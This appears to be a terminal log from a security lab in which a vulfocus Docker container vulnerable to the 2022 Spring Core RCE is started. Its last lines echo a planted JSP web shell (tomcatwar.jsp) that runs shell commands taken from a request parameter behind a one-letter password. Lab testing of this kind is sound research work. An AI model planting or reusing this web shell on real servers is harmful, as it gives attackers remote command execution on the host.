 root@poc-virtual-machine:~# ^C
root@poc-virtual-machine:~# docker run -p 8888:8080 --name spring-core-rce vulfocus/spring-core-rce-2022-03-29
NOTE: Picked up JDK_JAVA_OPTIONS:  --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED
31-Mar-2022 03:16:04.166 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Server version name:   Apache Tomcat/8.5.77
31-Mar-2022 03:16:04.170 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Server built:          Mar 13 2022 19:13:33 UTC
31-Mar-2022 03:16:04.171 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Server version number: 8.5.77.0
31-Mar-2022 03:16:04.171 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log OS Name:               Linux
31-Mar-2022 03:16:04.172 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log OS Version:            4.15.0-45-generic
31-Mar-2022 03:16:04.172 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Architecture:          amd64
31-Mar-2022 03:16:04.172 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Java Home:             /app/jdk9
31-Mar-2022 03:16:04.173 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log JVM Version:           9.0.4+11
31-Mar-2022 03:16:04.173 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log JVM Vendor:            Oracle Corporation
31-Mar-2022 03:16:04.174 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log CATALINA_BASE:         /app/tomcat
31-Mar-2022 03:16:04.175 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log CATALINA_HOME:         /app/tomcat
31-Mar-2022 03:16:04.177 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: --add-opens=java.base/java.lang=ALL-UNNAMED
31-Mar-2022 03:16:04.178 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: --add-opens=java.base/java.io=ALL-UNNAMED
31-Mar-2022 03:16:04.178 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: --add-opens=java.base/java.util=ALL-UNNAMED
31-Mar-2022 03:16:04.178 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: --add-opens=java.base/java.util.concurrent=ALL-UNNAMED
31-Mar-2022 03:16:04.178 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED
31-Mar-2022 03:16:04.178 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Djava.util.logging.config.file=/app/tomcat/conf/logging.properties
31-Mar-2022 03:16:04.178 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Djava.util.logging.manager=org.apache.juli.ClassLoaderLogManager
31-Mar-2022 03:16:04.178 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Djdk.tls.ephemeralDHKeySize=2048
31-Mar-2022 03:16:04.178 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Djava.protocol.handler.pkgs=org.apache.catalina.webresources
31-Mar-2022 03:16:04.179 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Dorg.apache.catalina.security.SecurityListener.UMASK=0027
31-Mar-2022 03:16:04.179 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Dignore.endorsed.dirs=
31-Mar-2022 03:16:04.179 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Dcatalina.base=/app/tomcat
31-Mar-2022 03:16:04.179 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Dcatalina.home=/app/tomcat
31-Mar-2022 03:16:04.179 INFO [main] org.apache.catalina.startup.VersionLoggerListener.log Command line argument: -Djava.io.tmpdir=/app/tomcat/temp
31-Mar-2022 03:16:04.179 INFO [main] org.apache.catalina.core.AprLifecycleListener.lifecycleEvent The Apache Tomcat Native library which allows using OpenSSL was not found on the java.library.path: [/usr/java/packages/lib:/usr/lib64:/lib64:/lib:/usr/lib]
31-Mar-2022 03:16:04.224 INFO [main] org.apache.coyote.AbstractProtocol.init Initializing ProtocolHandler ["http-nio-8080"]
31-Mar-2022 03:16:04.262 INFO [main] org.apache.catalina.startup.Catalina.load Initialization processed in 617 ms
31-Mar-2022 03:16:04.318 INFO [main] org.apache.catalina.core.StandardService.startInternal Starting service [Catalina]
31-Mar-2022 03:16:04.318 INFO [main] org.apache.catalina.core.StandardEngine.startInternal Starting Servlet engine: [Apache Tomcat/8.5.77]
31-Mar-2022 03:16:04.356 INFO [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployWAR Deploying web application archive [/app/tomcat/webapps/ROOT.war]
31-Mar-2022 03:16:06.038 INFO [localhost-startStop-1] org.apache.jasper.servlet.TldScanner.scanJars At least one JAR was scanned for TLDs yet contained no TLDs. Enable debug logging for this logger for a complete list of JARs that were scanned but no TLDs were found in
them. Skipping unneeded JARs during scanning can improve startup time and JSP compilation time.
  .   ____          _            __ _ _
 /\\ / ___'_ __ _ _(_)_ __  __ _ \ \ \ \
( ( )\___ | '_ | '_| | '_ \/ _` | \ \ \ \
 \\/  ___)| |_)| | | | | || (_| |  ) ) ) )
  '  |____| .__|_| |_|_| |_\__, | / / / /
 =========|_|==============|___/=/_/_/_/
 :: Spring Boot ::                (v2.6.5)
2022-03-31 03:16:06.980  INFO 1 --- [ost-startStop-1] c.b.spring.core.rce.ServletInitializer   : Starting ServletInitializer v0.0.1-SNAPSHOT using Java 9.0.4 on ea49e1de0ed1 with PID 1 (/app/tomcat/webapps/ROOT/WEB-INF/classes started by root in /)
2022-03-31 03:16:06.984  INFO 1 --- [ost-startStop-1] c.b.spring.core.rce.ServletInitializer   : No active profile set, falling back to 1 default profile: "default"
2022-03-31 03:16:07.932  INFO 1 --- [ost-startStop-1] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization completed in 857 ms
2022-03-31 03:16:08.771  INFO 1 --- [ost-startStop-1] c.b.spring.core.rce.ServletInitializer   : Started ServletInitializer in 2.418 seconds (JVM running for 5.431)
31-Mar-2022 03:16:08.814 INFO [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployWAR Deployment of web application archive [/app/tomcat/webapps/ROOT.war] has finished in [4,457] ms
31-Mar-2022 03:16:08.822 INFO [main] org.apache.coyote.AbstractProtocol.start Starting ProtocolHandler ["http-nio-8080"]
31-Mar-2022 03:16:08.848 INFO [main] org.apache.catalina.startup.Catalina.start Server startup in 4584 ms
2022-03-31 03:16:31.913  INFO 1 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServlet        : Initializing Servlet 'dispatcherServlet'
2022-03-31 03:16:31.914  INFO 1 --- [nio-8080-exec-1] o.s.web.servlet.DispatcherServlet        : Completed initialization in 1 ms
2022-03-31 03:17:43.833 ERROR 1 --- [nio-8080-exec-3] o.s.b.w.servlet.support.ErrorPageFilter  : Forwarding to error page from request [/tomcatwar.jsp] due to exception [An exception occurred processing [/tomcatwar.jsp] at line [1]
1: <% if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } %>//
2: - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
3: - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -1; byte[] b = new byte[2048]; while((a=in.read(b))!=-1){ out.println(new String(b)); } } -